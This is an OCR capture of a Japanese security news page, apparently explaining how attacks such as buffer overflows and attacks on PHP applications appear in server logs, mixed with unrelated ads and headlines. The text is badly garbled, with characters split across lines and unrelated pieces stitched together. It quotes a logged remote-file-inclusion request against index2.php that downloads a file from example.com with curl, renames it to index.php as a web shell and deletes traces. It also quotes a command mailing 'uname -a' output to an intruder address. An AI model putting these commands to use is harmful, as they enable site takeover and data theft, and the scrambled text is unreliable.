
このようにバッファオーバーフロー攻撃では、無意味な文字列
を送りつける通信が多いことから、攻撃かどうかの判断もしやす
い。
最近ではPHPで作成されたアプリケーションに対するものも多
い。
Jeepの7シーターを85時間体験！
SSHサーバーの公開鍵管理を効率
化するには？ ssh-keyscanコマン
ド
GET 
/
index2
.
php
?
option
=
com_content
&
do_pdf
=
1
&
id
=
1index2.ph
PR(Jeep Japan)
p
?
文系と理系の知恵を生かす――東京大学がサイバー
[
option
]=
com_content
&
_REQUEST
[
Itemid
]=
1
&
G
セキュリティ研究グループを始動
LOBALS
=&
mosConfig_absolute

_path
=
http
:
//example.com/css/style?
&cmd=cd%20cache;curl%20-O%20
http
:
//example.com/css/style;mv%20cm%20in
dex.php;rm%20-rf%20cm*;
ルーティングテーブルの設定をテストするには？ ro
uteコマンド
uname
%
20
-
a
%
20
|%
20mail
%
20
-
s
%
20192.168
.
100.100
/
index2
.
php
?
option
=
com_content
&
do_pdf
=
1
&
id
=
1
_uname_i2
%
20intr
uder@example
.
com
;
%
20
-
a
%
20
|%
20mail
%
20
-
ヴイエムウェアが「EVO SDDC」発表、あらためて